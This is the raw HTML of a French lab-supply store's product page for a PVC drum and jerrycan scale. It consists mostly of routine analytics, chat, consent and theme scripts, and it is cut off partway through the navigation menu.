

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html
body_size: 18672
content:

<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



                <link rel="canonical" href="https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html">
    
    <title>Sécurisez vos vidanges avec ce pèse fut ou bidon de laboratoire en PVC </title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//www.initio-shop.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Pese bidon, fut, jerricane de laboratoire","item_id":"1874","price":"0","price_tax_exc":"0","price_tax_inc":"0","item_brand":"COMELEC","item_category":"Maintenance industrielle","item_category2":"Stockage","item_category3":"Bidons / Jerricanes","quantity":1,"google_business_vertical":"retail"}],"value":0}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZLK4TM');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.initio-shop.fr/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
    <meta name="description" content="Grace à 2 versions de pèse fut en PVC 30 et 50 litres, vous pouvez être alarmé avant un déversement de liquide, très utilisez dans les laboratoires de chimies  ">
        


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584465397">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584465397">



      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.2/css/all.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/themes/fashionseo/assets/css/theme.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/ets_superspeed//views/css/ets_superspeed.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/advancedpopupcreator/views/css/advancedpopup-front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/themes/fashionseo_child/modules/seoprestamenu//views/css/front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestamenu/views/webslidemenu/dropdown-effects/fade-down.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestamenu/views/webslidemenu/webslidemenu.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestamenu/views/webslidemenu/color-skins/white-gry.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/blog.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/category.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/customcodes.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/design.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/footer.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/header.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/home.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/styles.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/styles.map.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/css/hover.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/css/animate.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/css/slick.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/css/slick-theme.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/seopresta_manufacturerslider//views/css/front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/productcomments/views/css/productcomments.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/opartdevis/views/css/opartdevis_1.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/ets_contactform7/views/css/date.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/ets_contactform7/views/css/style.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/netreviews/views/css/avisverifies-style.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/an_productfields/views/css/front/sweet-alert.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/an_productfields/views/css/front/front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/cmsproductrelation//views/css/front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/modules/categorypermission//views/css/front.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/js/jquery/plugins/fancybox/jquery.fancybox.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/themes/fashionseo/modules/ps_imageslider/css/homeslider.css?2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.initio-shop.fr/themes/fashionseo_child/assets/css/custom.css?2" type="text/css" media="all">

<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Raleway:400,500,700&display=swap" rel="stylesheet">




    

  <script type="text/javascript">
        var appagebuilderToken = "e3bca3d41b2bcbde29ba3733f9616304";
        var order_button_content = "Cr\u00e9er un devis";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"S\u00e9curisez vos vidanges avec ce p\u00e8se fut ou bidon de laboratoire en PVC ","description":"Grace \u00e0 2 versions de p\u00e8se fut en PVC 30 et 50 litres, vous pouvez \u00eatre alarm\u00e9 avant un d\u00e9versement de liquide, tr\u00e8s utilisez dans les laboratoires de chimies  ","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1874":true,"product-P\u00e8se bidon, fut, jerricane de laboratoire":true,"product-id-category-291":true,"product-id-manufacturer-5":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Initio Shop","logo":"\/img\/initio-shop-logo-1584465247.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.initio-shop.fr\/","current_url":"https:\/\/www.initio-shop.fr\/bidons-jerricanes\/1874-pese-bidon-et-fut-de-laboratoire.html","shop_domain_url":"https:\/\/www.initio-shop.fr","img_ps_url":"https:\/\/www.initio-shop.fr\/img\/","img_cat_url":"https:\/\/www.initio-shop.fr\/img\/c\/","img_lang_url":"https:\/\/www.initio-shop.fr\/img\/l\/","img_prod_url":"https:\/\/www.initio-shop.fr\/img\/p\/","img_manu_url":"https:\/\/www.initio-shop.fr\/img\/m\/","img_sup_url":"https:\/\/www.initio-shop.fr\/img\/su\/","img_ship_url":"https:\/\/www.initio-shop.fr\/img\/s\/","img_store_url":"https:\/\/www.initio-shop.fr\/img\/st\/","img_col_url":"https:\/\/www.initio-shop.fr\/img\/co\/","img_url":"https:\/\/www.initio-shop.fr\/themes\/fashionseo_child\/assets\/img\/","css_url":"https:\/\/www.initio-shop.fr\/themes\/fashionseo_child\/assets\/css\/","js_url":"https:\/\/www.initio-shop.fr\/themes\/fashionseo_child\/assets\/js\/","pic_url":"https:\/\/www.initio-shop.fr\/upload\/","pages":{"address":"https:\/\/www.initio-shop.fr\/adresse","addresses":"https:\/\/www.initio-shop.fr\/adresses","authentication":"https:\/\/www.initio-shop.fr\/connexion","cart":"https:\/\/www.initio-shop.fr\/panier","category":"https:\/\/www.initio-shop.fr\/index.php?controller=category","cms":"https:\/\/www.initio-shop.fr\/index.php?controller=cms","contact":"https:\/\/www.initio-shop.fr\/nous-contacter","discount":"https:\/\/www.initio-shop.fr\/reduction","guest_tracking":"https:\/\/www.initio-shop.fr\/suivi-commande-invite","history":"https:\/\/www.initio-shop.fr\/historique-commandes","identity":"https:\/\/www.initio-shop.fr\/identite","index":"https:\/\/www.initio-shop.fr\/","my_account":"https:\/\/www.initio-shop.fr\/mon-compte","order_confirmation":"https:\/\/www.initio-shop.fr\/confirmation-commande","order_detail":"https:\/\/www.initio-shop.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.initio-shop.fr\/suivi-commande","order":"https:\/\/www.initio-shop.fr\/commande","order_return":"https:\/\/www.initio-shop.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.initio-shop.fr\/avoirs","pagenotfound":"https:\/\/www.initio-shop.fr\/page-introuvable","password":"https:\/\/www.initio-shop.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.initio-shop.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.initio-shop.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.initio-shop.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.initio-shop.fr\/promotions","product":"https:\/\/www.initio-shop.fr\/index.php?controller=product","search":"https:\/\/www.initio-shop.fr\/recherche","sitemap":"https:\/\/www.initio-shop.fr\/plan-site","stores":"https:\/\/www.initio-shop.fr\/magasins","supplier":"https:\/\/www.initio-shop.fr\/fournisseur","register":"https:\/\/www.initio-shop.fr\/connexion?create_account=1","order_login":"https:\/\/www.initio-shop.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.initio-shop.fr\/bidons-jerricanes\/1874-pese-bidon-et-fut-de-laboratoire.html"},"theme_assets":"\/themes\/fashionseo_child\/assets\/","actions":{"logout":"https:\/\/www.initio-shop.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"home_large":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-home_large.jpg","width":280,"height":280},"medium_default":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-large_default.jpg","width":524,"height":524}},"small":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-home_large.jpg","width":280,"height":280},"large":{"url":"https:\/\/www.initio-shop.fr\/img\/p\/fr-default-large_default.jpg","width":524,"height":524},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.initio-shop.fr\/"},{"title":"Maintenance industrielle","url":"https:\/\/www.initio-shop.fr\/72-maintenance-balisage-manutention-diable"},{"title":"Stockage","url":"https:\/\/www.initio-shop.fr\/288-stockage"},{"title":"Bidons \/ Jerricanes","url":"https:\/\/www.initio-shop.fr\/291-bidons-jerricanes"},{"title":"P\u00e8se bidon, fut, jerricane de laboratoire","url":"https:\/\/www.initio-shop.fr\/bidons-jerricanes\/1874-pese-bidon-et-fut-de-laboratoire.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768053330,"static_token":"e3bca3d41b2bcbde29ba3733f9616304","token":"b3554078b278e76bdc7f72abddbaa194"};
        var psemailsubscription_subscription = "https:\/\/www.initio-shop.fr\/module\/ps_emailsubscription\/subscription";
      </script>

	 <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5fc0b117a1d54c18d8eded0f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script type="text/javascript" src="https://cache.consentframework.com/js/pa/29588/c/meaA2/stub"></script>
<script type="text/javascript" src="https://choices.consentframework.com/js/pa/29588/c/meaA2/cmp" async></script>


    <script type="text/javascript">
var sp_link_base ='https://www.initio-shop.fr';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(jsonData['custom_js'])
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
</style><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.initio-shop.fr/module/advancedpopupcreator/popup";
    var apc_token = "e3bca3d41b2bcbde29ba3733f9616304";
    var apc_data = '&token=' + apc_token + '&responsiveWidth=' + window.innerWidth + '&url=' + encodeURIComponent(window.location.href) + '&referrer=' + encodeURIComponent(document.referrer);
</script>
    <script>
    var builder_url = "https://www.initio-shop.fr/module/seoprestathemeditor/homebuilder";
    var featured_product_enable_slide = false;
    var featured_product_scroll_nb    = 3;
    var ajax_url = "/modules/seoprestathemeditor/ajax.php";
    var featured_product_num_rows = 1;
    var token = "bad_token";
        </script>
 
<script src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/javascript">
var recaptchaWidgets = [];
var url_basic_ets ='https://www.initio-shop.fr/';
var link_contact_ets ='https://www.initio-shop.fr/module/ets_contactform7/contact';
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script><script>
    var an_opc_ulr = decodeURIComponent("https%3A%2F%2Fwww.initio-shop.fr%2Fmodule%2Fan_productfields%2Fopc");
    var an_new = true;
    var an_pf_text_counter = false;
    var an_pf_dynamic_price = true;
    var an_pf_js_position = ".product-variants";
    var an_pf_js_price = "";
    var an_pf_js_position_type = "after";
    var an_date_format = "dd/mm/yy";

    if (!an_pf_js_position) {
        an_pf_js_position = '.product-add-to-cart';
    }
</script>
<script>
    function defer(method) {
        if (
            document.querySelector(an_pf_js_position) != null
            && document.querySelector('#an_productfields') != null
            && document.querySelector('#an_productfields').hasChildNodes()
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { defer(method); }, 1);
        }
    }
    function rdy(){
        defer(function () {
            switch (an_pf_js_position_type) {
                case 'after':
                    document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                    break;
                case 'prepend':
                    document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                    break;
                case 'append':
                    document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                    break;
                default:
                    document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
            }
        });
    }
    document.addEventListener("DOMContentLoaded", rdy);

    function deferjq(method) {
        if (
            typeof $ !== 'undefined'
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { deferjq(method); }, 1);
        }
    }
    function rdyjq(){
        deferjq(function () {
            $(document).ajaxComplete(function (event, xhr, settings) {
                if (
                    typeof xhr.responseJSON != 'undefined'
                    && typeof xhr.responseJSON.quickview_html != 'undefined'
                    && xhr.responseJSON.quickview_html != null
                    && xhr.responseJSON.quickview_html.indexOf('id="an_productfields"') != -1
                ) {
                    switch (an_pf_js_position_type) {
                        case 'after':
                            document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                            break;
                        case 'prepend':
                            document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                            break;
                        case 'append':
                            document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                            break;
                        default:
                            document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
                    }
                }
            });
        })
    }
    document.addEventListener("DOMContentLoaded", rdyjq);
</script>




<script src='https://www.google.com/recaptcha/api.js'></script>    
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html">
    <meta property="og:title" content="Sécurisez vos vidanges avec ce pèse fut ou bidon de laboratoire en PVC ">
    <meta property="og:site_name" content="Initio Shop">
    <meta property="og:description" content="Grace à 2 versions de pèse fut en PVC 30 et 50 litres, vous pouvez être alarmé avant un déversement de liquide, très utilisez dans les laboratoires de chimies  ">
    <meta property="og:image" content="https://www.initio-shop.fr/5720-large_default/pese-bidon-et-fut-de-laboratoire.jpg">
    <meta property="product:pretax_price:amount" content="0">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="0">
    <meta property="product:price:currency" content="EUR">
    
    <link rel='stylesheet' id='theme-styles-css' href='/themes/fashionseo_child/dist/css/lightbox.min.css' type='text/css' media='all' />
    <script type='text/javascript' src='/themes/fashionseo_child/dist/js/lightbox-plus-jquery.min.js'></script>
    <script type='text/javascript' src='/themes/fashionseo_child/dist/js/lightbox.js'></script>
                <meta name="robots" content="index,follow" />
    </head>
<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1874 product-pese-bidon-fut-jerricane-de-laboratoire product-id-category-291 product-id-manufacturer-5 product-id-supplier-0 product-available-for-order">
    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZLK4TM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    <header id="header">
        
            
    <div class="header-banner">
        
    </div>


    <div class="kl-head-top kl-no-tablet kl-no-mobile">
        <nav class="navbar navbar-light kl-topbar">
            <div class="container">
                <ul class="kl-contact-top col-md-2">
                    <li>
                        <a class="navbar-brand" href="/">
                                                            <img src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/img/logo/1/initio.jpg" alt="Initio Shop" class="d-none d-md d-xl-block">
                                                    </a>
                    </li>
                </ul>

                <div class="kl-translate-top col-md-9 offset-md-1">
                    <div>
                                                    <div class="h1">Solutions innovantes pour<br />laboratoires et industries</div>
                                            </div>
                    <div>
                        <ul id="h-recherche">
                            <li>
                                <div id="header-contact">
                                    <img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-serviceclient.png" alt="service client" />
                                    <div>Service client<br /> <strong>04 76 48 15 01</strong></div>
                                </div>
                            </li>
                            <li>
                                <form method="get" action="/recherche" id="search-top">
                                    <input type="hidden" id="searchInput" name="controller" value="search">
                                    <span role="status" aria-live="polite" class="ui-helper-hidden-accessible"></span><input type="text" class="form-control ui-autocomplete-input" name="s" value="" placeholder="Rechercher" aria-label="Rechercher" autocomplete="off">

                                    <button type="submit" class="btn btn-general-bg btn-general-color">
                                        <span>OK</span>
                                    </button>
                                </form>
                            </li>
                        </ul>
                        <ul id="h-liens">
                            <li><span data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvbm91cy1jb250YWN0ZXI="><img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-enveloppe.png" alt="contact" /> Contact</span></li>
                            <li><span data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvbW9uLWNvbXB0ZQ=="><img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-compte.png" alt="compte" /> Mon compte</span></li>
                            <li id="cart-container"><span data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvcGFuaWVy"><span id="cart-prod-num"></span><img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-panier.png" alt="panier" /> Mon panier</span></li>
                        </ul>
                    </div>
                </div>
            </div>
        </nav>
    </div>



    <nav class="navbar navbar-expand-lg navbar-light kl-nav-menu ">
        <div class="container">
            <script>
    var menu_path = "/modules/seoprestamenu";
    var current_page = "product";
</script><!-- Mobile Header -->
<div class="wsmobileheader clearfix">
    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a> <span class="smllogo"> <a href="https://www.initio-shop.fr/">
                            <img src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/img/logo/1/initio.jpg" width="80" alt="Initio Shop" class="img-fluid">
                                </a> </span>
    <div class="wssearch clearfix">
        <i class="fas fa-search"></i>
                <div class="wssearchform clearfix">
            <form method="get" action="//www.initio-shop.fr/recherche">
                <input type="hidden" id="searchInput" name="controller" value="search">
                <input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
            </form>
        </div>
    </div>
</div>

<div class="row">
    <div class="col-md-12">
        <div class="headerfull">
            <div class="wsmain clearfix">
                <nav class="wsmenu clearfix">
                    <ul class="wsmenu-list">
                                                                                                                        

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/326-hygiene-et-sante" class="navtext"><span></span> <span>Hygiène et santé</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/14-hotte-chimie" class="navtext"><span></span> <span>Hotte de chimie</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/16-evier-robinet" class="navtext"><span></span> <span>Évier Robinetterie</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

